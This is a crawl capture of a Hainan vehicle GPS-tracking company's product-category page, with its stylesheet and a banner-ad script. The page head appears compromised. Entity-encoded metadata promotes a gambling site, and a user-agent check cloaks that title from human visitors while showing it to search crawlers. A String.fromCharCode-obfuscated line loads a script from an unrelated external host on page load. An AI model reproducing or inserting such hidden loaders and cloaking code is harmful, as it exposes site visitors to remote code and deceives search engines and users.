

--- FILE ---
content_type: text/html
request_url: http://xbdkj.com/Products.asp?BigClassID=16
body_size: 6202
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#32593;&#39029;&#29256;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#38463;&#23431;&#183;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#20840;&#31449;&#65;&#80;&#80;&#27880;&#20876;&#12289;&#25163;&#26426;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#30331;&#24405;&#12289;&#23458;&#25143;&#31471;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#32593;&#39029;&#24179;&#21488;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="租赁车系列_海南鑫北斗科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,100,103,119,105,110,100,115,111,114,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<meta name="keywords" content="海南鑫北斗科技有限公司" />
<meta name="description" content="海南鑫北斗科技有限公司" />
<link href="images/css.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div class="header">
<a onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xbdkj.com');" 
href="#">设为首页</a> | <a href="javascript:window.external.addFavorite(window.location.href,'海南鑫北斗科技有限公司')">加入收藏</a></div>
<div class="top"><span style="float:left"><a href="/"><img src="/uploadfile/Logo/20160713114948724872.png" width="204" height="66"/></a></span><span style="float:right"><script src=/adfile/ad11.js></script></span></div>
<div class="nv">
	<ul><li><a href="/index.html" target="_self">首 页</a></li><li><a href="/html/about/1.html" target="_self">公司简介</a></li><li><a href="/html/news.html" target="_self">新闻中心</a></li><li><a href="/Products.asp" target="_self">产品展示</a></li><li><a href="/Anli.asp" target="_self">解决方案</a></li><li><a href="/Download.asp" target="_self">下载中心</a></li><li><a href="/Job.asp" target="_self">人力资源</a></li><li><a href="/member/" target="_self">会员中心</a></li><li><a href="/book.asp" target="_self">在线留言</a></li><li><a href="/About.asp?id=8" target="_self">联系我们</a></li></ul>
</div>
<div class="banner bor">
<script type=text/javascript>
        <!--
        var focus_width=978//图片宽
        var focus_height=230//图片高
        var text_height=0//设置显示文字标题高度,最佳为20（如果不显示标题值设为0即可）
        var swf_height = focus_height+text_height
        //var pics=""
        //var links=""
        //var texts=""
		var pics='/uploadfile/Ad/201607131431008787.JPG|/uploadfile/Ad/20130114184676987698.jpg|/uploadfile/Ad/20130114184718401840.jpg|/uploadfile/Ad/2013013015540373373.jpg'
var links='http://www.xbdkj.com|http://www.xbdkj.com|http://www.xbdkj.com|http://www.xbdkj.com'
var texts='广告一|广告二|广告三|广告四'

        document.write('<object ID="focus_flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
        document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="/images/adplay.swf"><param name="quality" value="high"><param name="bgcolor" value="#FFFFFF">');
        document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
        document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
        document.write('<embed ID="focus_flash" src="/images/adplay.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#C5C5C5" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');document.write('</object>'); 
        //-->
</script>
</div>
<div class="main">
	<div class="left">
		<div class="bor2">
		<div class="t_"><img src="images/d.gif" /> 产品分类 <span class="en">Products</span></div>
		<div class="list"><ul><li><a href="/Products.asp?BigClassID=27" title="宠物系列" ><b>宠物系列</b></a></li>
<li><a href="/Products.asp?BigClassID=26" title="电动车系列" ><b>电动车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=16" title="租赁车系列" ><b>租赁车系列</b></a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=33" title="追踪型">追踪型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=8" title="普通型">普通型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=9" title="加强型">加强型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=34" title="无线定位型">无线定位型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=7" title="防拆防屏蔽器">防拆防屏蔽器</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=36" title="离港雷达报警系统">离港雷达报警系统</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=16&amp;SmallClassID=35" title="WIFI旅游定位终端">WIFI旅游定位终端</a></li>
<li><a href="/Products.asp?BigClassID=28" title="个人定位系列" ><b>个人定位系列</b></a></li>
<li><a href="/Products.asp?BigClassID=18" title="私家车系列" ><b>私家车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=17" title="混凝土车系列" ><b>混凝土车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=24" title="行业应用系列" ><b>行业应用系列</b></a></li>
<li><a href="/Products.asp?BigClassID=19" title="智慧家居应用系列" ><b>智慧家居应用系列</b></a></li>
</ul></div>
		</div><div class="bor2 m10">
		<div class="t_"><img src="/images/d.gif" /> 联系我们 <span class="en">Contact Us</span></div>
		<div class="t2">电话：0898-3666 0739<br />传真：0898-3666 0738<br />邮箱：42194361@qq.com  <br />联系人：黄经理<br />地址：海南省海口市南海大道保税区中和美业三层</div>
		</div>
	</div>
	<div class="right">
		<div class="bor3">
		<div class="tit"><div class="titb">产品展示</div><div class="titm"><b>当前位置：</b><a href="/">网站首页</a> > <a href="/products.asp">产品展示</a> >  租赁车系列</div></div>
		<div class="cp"><ul>
		<li><a href="/html/products/30.html" class="img"><img src="/uploadfile/Products/20160722182315641564.jpg" width="160" height="160"/></a><br /><a href=""><b>追踪型</b></a><br /><b>￥0</b><br /><a href="/html/products/30.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/43.html" class="img"><img src="/uploadfile/Products/20160726115241734173.JPG" width="160" height="160"/></a><br /><a href=""><b>普通型</b></a><br /><b>￥0</b><br /><a href="/html/products/43.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/29.html" class="img"><img src="/uploadfile/Products/20130621171064996499.jpg" width="160" height="160"/></a><br /><a href=""><b>加强型</b></a><br /><b>￥0</b><br /><a href="/html/products/29.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/44.html" class="img"><img src="/uploadfile/Products/20160726115584208420.jpg" width="160" height="160"/></a><br /><a href=""><b>无线定位型</b></a><br /><b>￥0</b><br /><a href="/html/products/44.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/31.html" class="img"><img src="/uploadfile/Products/20160722184184338433.jpg" width="160" height="160"/></a><br /><a href=""><b>防拆防屏蔽器</b></a><br /><b>￥0</b><br /><a href="/html/products/31.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/45.html" class="img"><img src="/uploadfile/Products/20160805163927392739.jpg" width="160" height="160"/></a><br /><a href=""><b>离港雷达报警系统</b></a><br /><b>￥500</b><br /><a href="/html/products/45.html"><img src="images/xx.gif"></a> </li>		<li><a href="/html/products/46.html" class="img"><img src="/uploadfile/Products/20160726120531063106.jpg" width="160" height="160"/></a><br /><a href=""><b>WIFI旅游定位终端</b></a><br /><b>￥0</b><br /><a href="/html/products/46.html"><img src="images/xx.gif"></a> </li>
 		</ul></div>
		<div class="fen"><table width=100% border=0 cellpadding=0 cellspacing=0 >
<form method=get onsubmit="document.location = 'http://xbdkj.com/Products.asp?BigClassID=16&Page='+ this.page.value;return false;"><TR >
<TD align=left  class=hui>
<p align=center>
首页 
上一页 
下一页 
尾页 
页次：1/1页
 共7条记录
 转<INPUT CLASS=wenbenkuang TYEP=TEXT NAME=page SIZE=2 Maxlength=5 VALUE=1>页
<INPUT CLASS=go-wenbenkuang type=submit value=GO></TD>
</TR></form>
</table>
</div>
		</div>
	</div>
		<div class="bor2 link"><b>友情链接：</b><a href="http://www.tianya.cn" target="_blank" title="天涯论坛">天涯论坛</a> | <a href="http://www.chinataiwan.org/" target="_blank" title="中国台湾网">中国台湾网</a> | <a href="http://www.ce.cn/" target="_blank" title="中国经济网">中国经济网</a> | <a href="http://www.hainan.net" target="_blank" title="海南在线">海南在线</a> | <a href="http://jt.hainan.gov.cn/" target="_blank" title="海南省交通运输厅">海南省交通运输厅</a> | <a href="http://jt.hainan.gov.cn/hnsdlysj/" target="_blank" title="海南省道路运输局">海南省道路运输局</a> | <a href="http://www.mot.gov.cn/" target="_blank" title="中华人民共和国交通运输部">中华人民共和国交通运输部</a> | <a href="http://hao.360.cn/kuaidi.html" target="_blank" title="物流快递查询">物流快递查询</a> | <a href="http://www.12306.cn/" target="_blank" title="高铁定票中心">高铁定票中心</a><br><a href="http://www.xbdgps.com:8081/" title="鑫北斗阿里云服务器" target="_blank"><img src="/uploadfile/Logo/20130114174459305930.JPG" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:8088/" title="鑫北斗车联网信息平台" target="_blank"><img src="/uploadfile/Logo/20240402101892559255.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://hdzhst.graland.cn:8448" title="智慧商砼信息平台" target="_blank"><img src="/uploadfile/Logo/20231008104722522252.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://39.96.170.117:89/xxdz/loginXX.html" title="智慧农业农机作业监管平台" target="_blank"><img src="/uploadfile/Logo/20240702202971907190.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdtv.online:88/808gps/login.html" title="视频管理系统" target="_blank"><img src="/uploadfile/Logo/20190327174378237823.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.gghypt.net/" title="全国道路货运车辆公共监管与服务平台" target="_blank"><img src="/uploadfile/Logo/20181128120045094509.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://120.78.138.194" title="物联卡管理平台" target="_blank"><img src="/uploadfile/Logo/2022062815580799799.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:5001/" title="租赁行业查验平台" target="_blank"><img src="/uploadfile/Logo/20181128115673747374.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.com:8081/DataCount.html" title="鑫北斗大数据" target="_blank"><img src="/uploadfile/Logo/20180228162768056805.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:8012/" title="网约车行业工会管理平台" target="_blank"><img src="/uploadfile/Logo/2018092810320195195.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://124.112.111.52:8081/" title="阜阳网约车监管平台" target="_blank"><img src="/uploadfile/Logo/20180928111077027702.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://36.101.208.184:8080/hngps/" title="海南省重点营运车辆公共服务平台" target="_blank"><img src="/uploadfile/Logo/20181224143179207920.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://man.bbxhc.com" title="帮邦行调度系统" target="_blank"><img src="/uploadfile/Logo/20190518134484428442.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.com:3302/login.html" title="修理厂财务管理系统" target="_blank"><img src="/uploadfile/Logo/2023121611530953953.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://113.59.48.139:6020/gov/vehicle-check/#/public" title="海南省政务一体化系统车辆核准" target="_blank"><img src="/uploadfile/Logo/20240611224754245424.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="https://ghypt.hnszgh.org/company/login" title="海南基层工会服务平台" target="_blank"><img src="/uploadfile/Logo/20240621174658715871.png" width="88" height="31"/></a>&nbsp;&nbsp;</div>
</div>
<div class="foot">版权所有:<a href="http://www.xbdkj.com" target="_blank" style="color:#CC0000">海南鑫北斗科技有限公司</a>     
海南总公司:海口市南海大道保税区中和美业三层<br />
三亚分公司: 三亚迎宾路川北巷旅游小区2栋2层 <br />
儋州分公司: 儋州那大镇科学南路怡心花园C18栋10层<br />
琼海分公司：琼海市银海路33号<br />
联系电话:0898-36660739  传真:0898-36660738   邮箱:42194361@qq.com
<a href="http://www.xbdkj.com" target="_blank" class="y"></a><br /><a href="http://www.miibeian.gov.cn"  target="_blank">:<a href=</a></div>

<script language="JavaScript" type="text/javascript"> 
lastScrollY=0;
function heartBeat(){ 
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY); 
if(percent>0)percent=Math.ceil(percent); 
else percent=Math.floor(percent); 
document.getElementById("qqon").style.top=parseInt(document.getElementById
("qqon").style.top)+percent+"px";
lastScrollY=lastScrollY+percent; 
//alert(lastScrollY);
}
suspendcode12="<DIV id=\"qqon\" style='left:2px;POSITION:absolute;TOP:170px;'><div id='t'>在线QQ客服</div><div id='qq'><A href='http://wpa.qq.com/msgrd?V=1&amp;Uin=42194361&amp;Site=客服QQ&amp;Menu=yes' target=blank><IMG alt=点击这里给我们发消息 src='http://wpa.qq.com/pa?p=1:42194361:6' align=absMiddle border=0></A></div><div id='qq'><A href='http://wpa.qq.com/msgrd?V=1&amp;Uin=2398467535&amp;Site=客服QQ&amp;Menu=yes' target=blank><IMG alt=点击这里给我们发消息 src='http://wpa.qq.com/pa?p=1:2398467535:6' align=absMiddle border=0></A></div></div>"
document.write(suspendcode12); 
window.setInterval("heartBeat()",1);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xbdkj.com/images/css.css
body_size: 1546
content:
/* CSS Document */

body{color:#000; margin:0 auto; padding:0; font-size:12px; font-family:"宋体"; background:url(bg_top.gif) top repeat-x}
a,a:link{color:#000; text-decoration:none}
a:hover{color:#f00; text-decoration:underline}
img{border:none}
.img:visited img{border: 1px solid #D9D9D9;}
.img img{border: 1px solid #D9D9D9;padding:3px;}
.img:hover img{border: 1px solid #0C4DA9;}
.img:hover{color: #0C4DA9; }
.header{width:980px; margin:auto; text-align:right; line-height:35px}
.top{width:980px; height:85px; margin:auto}
.nv{width:100%; height:40px; background:url(nv.gif) repeat-x}
.nv ul{width:980px; margin:0 auto; padding:0}
.nv li{list-style:none; float:left; line-height:40px; width:98px; height:40px; text-align:center; background:url(bg-nav-s.jpg) left no-repeat}
.nv li a{display:block; font-size:14px; font-weight:bold; color:#fff}
.nv li a:link{display:block}
.nv li a:hover{background:url(nv_hover.gif) repeat-x; text-decoration:none}
.bor{border:1px solid #D9D9D9}
.bor2{border:1px solid #E3E3E3; width:208px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor3{border:1px solid #E3E3E3; width:758px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor4{border:1px solid #E3E3E3; width:374px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor5{border:1px solid #E3E3E3; width:758px; white-space:normal;overflow: hidden; margin-bottom:10px}
.list {}
.list ul{margin:0; padding:0}
.list ul li{MARGIN-TOP: 2px; list-style:none; PADDING-LEFT: 28px; FONT-WEIGHT: bold; BACKGROUND: url("list.jpg") no-repeat; LINE-HEIGHT: 29px; HEIGHT: 29px}
.list ul li a{ color:#333}
.list ul li a:hover{color:#f00; text-decoration:underline}
.list ul li.no{line-height:23px; background:#fff; font-weight:100}
.m10{margin-top:10px}
.banner{width:978px; margin:10px auto;}
.main{width:980px; margin:auto}
.left{width:210px; float:left; margin-right:10px}
.right{width:760px; float:left}
.t{height:30px; line-height:30px; padding-left:20px; background:url(title_bg.gif) repeat-x; color:#0C4DA9; font-size:14px; font-weight:bold; border-bottom:1px solid #E3E3E3}
.t_{height:30px; line-height:30px; padding-left:8px; background:url(title_bg.gif) repeat-x; color:#0C4DA9; font-size:14px; font-weight:bold; border-bottom:1px solid #E3E3E3}
.ti{text-align:center; line-height:30px}
.ti a,
.ti a:link{ width:104px; float:left}
.t2{line-height:25px; margin:10px auto 10px 10px}
.t3{width:425px; line-height:25px; margin:10px; float:left}
.t4{}
.t4 ul{margin:10px 5px; padding:0}
.t4 li{list-style:none; width:360px; line-height:25px}
.t5{width:700px; margin:auto}
.t5 ul{margin:10px auto; padding:0}
.t5 ul li{width:700px; list-style:none; border-bottom:1px solid #D9D9D9; line-height:30px}
.cp{width:758px; margin:auto}
.cp ul{margin:16px auto; padding:0}
.cp ul li{width:168px; height:280px; float:left; margin-left:16px; list-style:none; overflow:hidden; text-align:center; line-height:28px}
.tit{width:758px; height:31px; line-height:31px; background:url(title.jpg) no-repeat}
.titb{font-size:14px; font-weight:bold; float:left; margin-left:30px}
.titm{float:right; margin-right:10px}
.btitle{text-align:center; margin:50px auto 10px auto; font-size:18px; font-weight:bold}
.time{text-align:center; line-height:30px}
.body{line-height:23px; margin:20px 10px}
.news1{width:374px; float:left}
.news2{width:374px; float:right}
.fen{width:700px; margin:10px auto}
.en{font-size:11px; color:#C4C4C4; font-family:Arial, Helvetica, sans-serif}
.am{margin-left:550px}
.am a{font-size:12px; font-weight:100}
.am a:hover{text-decoration:none}
.bm{margin-left:145px}
.bm a{font-size:12px; font-weight:100}
.bm a:hover{text-decoration:none}
.cm{margin-left:150px}
.cm a{font-size:12px; font-weight:100}
.cm a:hover{text-decoration:none}
.dm{margin-left:540px}
.dm a{font-size:12px; font-weight:100}
.dm a:hover{text-decoration:none}
.em{margin-left:480px}
.em a{font-size:12px; font-weight:100}
.em a:hover{text-decoration:none}
.link{width:958px; padding:10px; line-height:20px}
.foot{width:980px; text-align:center; line-height:23px; margin:10px auto}
#qqon{width:90px; height:auto; background-color:#EEF2FA; border:1px solid #A9B9DA}
#t{width:auto; height:25px; background-color:#2F7DC7; font-size:14px; font-weight:bold; text-align:center; color:#FFF; padding-top:5px;}
#qq{margin:10px; text-align:center;}

--- FILE ---
content_type: application/x-javascript
request_url: http://xbdkj.com/adfile/ad11.js
body_size: 258
content:
document.write('<a href="/adurl.asp?id=11" target="_parent"><img src="/uploadfile/Ad/20160715184926552655.gif" width="600" height="68"  title=""></a>')
